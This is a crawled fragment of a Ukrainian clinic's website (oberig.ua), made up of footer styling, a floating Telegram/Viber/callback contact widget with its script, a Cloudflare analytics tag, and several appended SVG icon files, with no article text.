button.shield__footers_module_block__wrapper__btn-success{opacity:1;border-color: #000} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type) .shield__footers_module_block__wrapper__card-header:first-child{border-radius:0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type):not(:last-of-type){border-bottom: 0;border-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;} .shield__footers_module_block__wrapper__h4{font-size: 18px;color: #fff!important;margin-bottom: 15px;display: block;} .shield__footers_module_block__wrapper__card#sentences li{padding-bottom: 10px;} .shield__footers_module_block__wrapper__card#faq *{color:#fff;} .shield__footers_module_block__wrapper__card-header{border-bottom: 1px solid rgba(255, 255, 255, 0.3);} .shield__footers_module_block__wrapper__col-3.shield__footers_module_block__wrapper__col-3 span { display: block; margin-bottom: 10px; } @media (max-width:600px){ .shield__footers_module_block__wrapper__mb-3{margin: 0 0 0 0;} .shield__footers_module_block__wrapper__offset-2{margin-left:0px} .shield__footers_module_block__wrapper__bottom > .shield__footers_module_block__wrapper__row{flex-direction: column;} .shield__footers_module_block__wrapper__left{text-align: left;} .shield__footers_module_block__wrapper__col-2 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__col-3 {flex: 0 0 50%;max-width: 50%;} .shield__footers_module_block__wrapper__left > br{display:none;} .shield__footers_module_block__wrapper__left > button{margin-right:0.2em;} .shield__footers_module_block__wrapper__col-10 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__top.shield__footers_module_block__wrapper__mb-3{margin-bottom: .2em!important;} } .shield__footers_inactive{display: none;} /* #top-requests .shield__footers_module_block__wrapper__row { max-height: 120px; overflow: auto; } */</style><script>if(typeof jQuery=="undefined"){ var headTag=document.getElementsByTagName("head")[0]; var jqTag=document.createElement('script'); jqTag.type="text/javascript"; jqTag.src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"; jqTag.onload=function(){ $.noConflict(); jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }; headTag.appendChild(jqTag); } else { jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }</script><!--URI:'//oberig.ua/ru/news/statti/yak-podolati-postkovidnii-sindrom-700'--><!--seo_shield_landing_page--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/Vector.svg
body_size: 214
content:
<svg width="36" height="46" viewBox="0 0 36 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.1478 6.07704C-0.535808 9.61756 4.74765 39.2262 4.74765 39.2262C4.74765 39.2262 34.3779 37.4316 30.1478 6.07704Z" fill="white"/>
<path d="M30.1478 6.07704C-0.535808 9.61756 4.74765 39.2262 4.74765 39.2262C4.74765 39.2262 34.3779 37.4316 30.1478 6.07704Z" fill="#B3D564" fill-opacity="0.35"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/tree-mobile.svg
body_size: 4402
content:
<svg width="334" height="302" viewBox="0 0 334 302" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M340 87.18C337.035 88.8556 334.109 90.5994 331.224 92.41C328.48 79.013 320.777 71.826 318.394 67.635C313.579 59.275 296.728 45.423 296.728 45.423C296.728 45.423 296.391 49.245 299.858 58.451C307.778 79.513 309.898 99.315 308.188 108.977L255.66 151.014C255.66 151.014 168.516 98.902 148.39 101.834C148.39 101.834 197.716 139.874 206.863 171.858C218.803 213.7 206.839 246.921 206.839 246.921C197.209 276.341 189.099 293.321 184.764 301.073H313.892C313.652 270.957 292.948 204.123 332.837 150.253C335.177 147.095 337.557 143.971 340 140.896V87.18ZM88.8249 74.1L88.4219 72.95L89.7169 72.563L94.4869 71.47C98.4869 70.737 103.975 70.17 109.861 70.87C115.747 71.57 122.027 73.5 127.665 77.746C133.207 81.921 138.157 88.35 141.493 98.093C130.961 101.181 122.401 101.16 115.485 99.406C108.461 97.624 103.099 94.044 99.0679 90.056C95.0369 86.068 92.3349 81.671 90.6429 78.268C89.7979 76.568 89.2059 75.118 88.8249 74.098V74.1Z" stroke="#B3D564"/>
<path d="M97.043 144.153L97.23 142.968C97.4938 141.506 97.8383 140.06 98.262 138.636C99.314 135.074 101.189 130.406 104.482 125.956C108.22 120.858 113.323 116.921 119.202 114.599C125.829 111.952 134.447 110.787 145.652 112.416C144.018 122.273 140.199 129.166 135.399 133.971C130.515 138.871 124.585 141.621 118.831 143.121C113.077 144.621 107.511 144.861 103.378 144.723C101.723 144.67 100.07 144.544 98.426 144.346C97.834 144.273 97.371 144.206 97.058 144.146L97.043 144.153ZM161.53 95.25L161.475 95.27L161.465 95.25L160.891 94.13C160.415 93.155 159.791 91.73 159.153 89.992C157.895 86.492 156.665 81.662 156.755 76.329C156.855 71.002 158.253 65.173 162.272 59.647C166.238 54.192 172.774 48.997 183.179 44.881C187.776 53.983 188.723 61.647 187.587 68.021C186.433 74.494 183.121 79.693 179.195 83.756C175.269 87.819 170.739 90.736 167.195 92.638C165.765 93.4048 164.301 94.1059 162.807 94.739C162.389 94.9162 161.967 95.0855 161.542 95.247L161.53 95.25ZM194.3 91.255C202.62 87.488 214.443 86.255 228.55 96.405C223.148 102.593 217.528 105.983 212.137 107.597C206.637 109.247 201.322 109.05 196.69 108.047C192.058 107.044 188.103 105.233 185.306 103.671C183.909 102.891 182.803 102.174 182.048 101.654L181.296 101.12C181.482 100.896 181.672 100.676 181.865 100.458C182.687 99.5375 183.555 98.659 184.466 97.826C186.746 95.734 190.08 93.166 194.299 91.256L194.3 91.255ZM260.994 4.27499L261.11 3.39699L262.123 3.49699L265.956 4.11999C269.114 4.77799 273.262 5.99699 277.251 8.23299C281.24 10.469 285.051 13.713 287.571 18.42C290.039 23.033 291.287 29.092 290.188 37.064C281.486 36.158 275.34 33.611 271.008 30.317C266.608 26.965 264.038 22.817 262.582 18.767C261.126 14.717 260.782 10.767 260.789 7.81099C260.797 6.33899 260.896 5.11099 260.993 4.27599L260.994 4.27499ZM36.625 119.32L37.368 118.35C38.3313 117.147 39.3549 115.993 40.435 114.893C43.138 112.133 47.129 108.713 52.28 106.061C62.468 100.817 77.26 98.541 95.764 110.493C89.427 118.658 82.599 123.293 75.922 125.661C69.125 128.061 62.452 128.145 56.566 127.165C50.68 126.185 45.586 124.151 41.962 122.361C40.162 121.466 38.712 120.631 37.724 120.024C37.249 119.731 36.879 119.491 36.624 119.321L36.625 119.32ZM132.765 29.148L133.651 29.648L136.811 31.728C139.344 33.573 142.497 36.314 145.011 39.908C147.525 43.502 149.389 47.931 149.377 53.174C149.365 58.324 147.54 64.311 142.64 71.104C135.205 66.856 130.892 62.131 128.582 57.451C126.232 52.691 125.934 47.935 126.587 43.695C127.24 39.449 128.847 35.727 130.287 33.061C130.869 31.9871 131.505 30.9438 132.193 29.935C132.375 29.6682 132.563 29.4048 132.755 29.145L132.765 29.148ZM327.277 0.719994L328.297 0.552994L328.482 1.41599C328.704 2.565 328.862 3.72545 328.956 4.89199C329.193 7.79799 329.133 11.72 327.951 15.792C326.769 19.864 324.471 24.109 320.226 27.672C316.051 31.175 309.964 34.047 301.139 35.444C299.557 27.718 300.442 21.707 302.639 17.028C304.882 12.251 308.512 8.82799 312.379 6.36199C316.246 3.89599 320.337 2.43199 323.467 1.57599C325.03 1.14799 326.35 0.875994 327.267 0.707994L327.277 0.719994ZM243.253 66.56L243.553 65.792C244.017 64.7088 244.538 63.6513 245.115 62.624C246.555 60.048 248.815 56.742 252.141 53.812C255.467 50.882 259.814 48.332 265.445 47.25C270.967 46.19 277.742 46.537 285.995 49.372C282.993 56.637 278.858 61.334 274.349 64.304C269.736 67.342 264.699 68.604 260.019 68.906C255.339 69.208 251.025 68.589 247.879 67.88C246.621 67.5984 245.376 67.2608 244.148 66.868C243.844 66.7704 243.542 66.668 243.242 66.561L243.253 66.56ZM249.398 89.834L249.175 88.957L250.18 88.739L254.153 88.136C257.481 87.78 261.993 87.656 266.745 88.573C271.497 89.49 276.475 91.445 280.761 95.239C284.958 98.954 288.519 104.459 290.537 112.539C281.724 114.409 274.755 113.877 269.257 112.039C263.657 110.169 259.549 106.932 256.559 103.443C253.569 99.954 251.693 96.207 250.559 93.331C250.108 92.1828 249.717 91.0115 249.39 89.822L249.398 89.834ZM23.7 177.295L24.03 176.053C24.33 174.968 24.838 173.427 25.583 171.613C27.083 167.98 29.546 163.261 33.481 158.898C37.416 154.535 42.805 150.534 50.144 148.318C57.38 146.135 66.538 145.684 78.099 148.386C75.322 158.586 70.572 165.462 65.015 170.071C59.365 174.759 52.849 177.117 46.655 178.173C40.461 179.229 34.603 178.98 30.29 178.465C28.5624 178.261 26.8447 177.981 25.142 177.625C24.529 177.495 24.042 177.382 23.729 177.302C23.719 177.299 23.709 177.297 23.699 177.295H23.7ZM104.7 206.057L104.13 205.135C103.642 204.311 102.984 203.111 102.307 201.617C100.951 198.617 99.523 194.474 99.215 189.801C98.908 185.135 99.717 179.953 102.831 174.878C105.901 169.878 111.231 164.944 120.031 160.714C124.696 168.402 126.071 175.044 125.539 180.679C124.999 186.412 122.479 191.157 119.339 194.946C116.199 198.735 112.444 201.561 109.469 203.446C107.983 204.384 106.695 205.083 105.769 205.546C105.415 205.725 105.058 205.898 104.699 206.065L104.7 206.057ZM182.53 231.037L182.494 231.073L182.451 231.043L181.411 230.243C180.527 229.538 179.295 228.493 177.913 227.141C175.147 224.436 171.793 220.514 169.413 215.641C167.028 210.765 165.613 204.939 166.713 198.406C167.789 191.96 171.313 184.774 178.849 177.094C187.261 183.65 191.679 190.276 193.599 196.51C195.546 202.83 194.942 208.81 193.261 213.964C191.58 219.118 188.818 223.484 186.461 226.551C185.289 228.081 184.224 229.288 183.461 230.111C183.075 230.511 182.763 230.837 182.549 231.048L182.53 231.037ZM149.794 182.559L149.744 182.591L149.717 182.561L148.882 181.584C147.915 180.402 147.009 179.171 146.17 177.895C144.083 174.73 141.697 170.265 140.477 165.047C139.257 159.829 139.201 153.871 141.762 147.685C144.289 141.579 149.384 135.211 158.52 129.115C165.245 137.062 168.05 144.345 168.506 150.789C168.968 157.326 167.014 163.055 164.186 167.802C161.358 172.549 157.659 176.307 154.661 178.877C153.454 179.913 152.2 180.891 150.901 181.809C150.429 182.139 150.051 182.391 149.793 182.559H149.794ZM57.336 225.721L56.324 225.989L56.024 225.134C55.6676 224.01 55.3738 222.867 55.144 221.71C54.566 218.832 54.167 214.912 54.869 210.71C55.569 206.525 57.367 202.067 61.189 198.094C64.947 194.194 70.689 190.717 79.343 188.451C81.856 196.026 81.688 202.124 80.047 207.014C78.373 212.014 75.149 215.784 71.571 218.614C67.993 221.444 64.071 223.314 61.041 224.474C59.8228 224.942 58.5842 225.354 57.329 225.711L57.336 225.721ZM130.456 261.721L129.601 262.287L128.981 261.547C128.225 260.597 127.515 259.612 126.854 258.594C125.22 256.061 123.36 252.494 122.434 248.337C121.508 244.18 121.514 239.437 123.6 234.549C125.652 229.731 129.734 224.713 137.015 219.929C142.267 226.293 144.422 232.089 144.73 237.195C145.043 242.393 143.443 246.931 141.154 250.695C138.865 254.459 135.886 257.408 133.476 259.429C132.272 260.429 131.213 261.212 130.456 261.732V261.721ZM1.528 231.4L0.5 231.38L0.52 230.518C0.57301 229.345 0.691192 228.176 0.874 227.016C1.326 224.118 2.309 220.278 4.434 216.49C6.84172 212.152 10.4543 208.605 14.835 206.277C19.765 203.627 26.42 201.962 35.409 202.26C35.162 210.14 32.889 215.876 29.631 220.057C26.301 224.33 21.919 227.014 17.531 228.692C13.143 230.37 8.768 231.038 5.484 231.292C4.16749 231.392 2.84722 231.435 1.527 231.419L1.528 231.4ZM257.812 33.996L258.168 34.54L257.528 34.88L254.526 36.254C251.971 37.29 248.409 38.418 244.374 38.799C240.339 39.18 235.846 38.813 231.408 36.871C227.086 34.979 222.788 31.571 219.012 25.865C232.118 18.765 241.912 21.018 248.448 25.011C251.772 27.041 254.271 29.533 255.948 31.511C256.782 32.504 257.406 33.371 257.821 33.985L257.812 33.996ZM231.708 50.782L232.508 50.79L232.505 51.463C232.483 52.4665 232.407 53.468 232.275 54.463C231.952 56.958 231.205 60.263 229.509 63.566C227.813 66.869 225.175 70.126 221.059 72.55C217.029 74.923 211.559 76.503 204.119 76.468C204.109 69.661 205.853 64.668 208.456 61.023C211.124 57.277 214.723 54.888 218.356 53.369C221.989 51.85 225.656 51.205 228.396 50.942C229.77 50.812 230.916 50.775 231.716 50.772L231.708 50.782Z" stroke="#B3D564"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="334" height="302" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg
body_size: 492
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.6703 4.15899C15.4859 3.47357 14.9455 2.93329 14.2602 2.74872C13.0081 2.40607 7.99984 2.40607 7.99984 2.40607C7.99984 2.40607 2.99169 2.40607 1.73962 2.73566C1.0675 2.9201 0.513914 3.47369 0.329466 4.15899C0 5.41094 0 8.00736 0 8.00736C0 8.00736 0 10.6168 0.329466 11.8557C0.514036 12.541 1.05432 13.0814 1.73974 13.266C3.00487 13.6087 7.99997 13.6087 7.99997 13.6087C7.99997 13.6087 13.0081 13.6087 14.2602 13.2791C14.9456 13.0946 15.4859 12.5542 15.6705 11.8689C15.9999 10.6168 15.9999 8.02055 15.9999 8.02055C15.9999 8.02055 16.0131 5.41094 15.6703 4.15899Z" fill="#FF0000"/>
<path d="M6.40527 10.4061L10.5699 8.00745L6.40527 5.60876V10.4061Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ru
body_size: 20126
content:

<!-- FAQ: IP MISMATCH REAL (3.148.220.141) -->
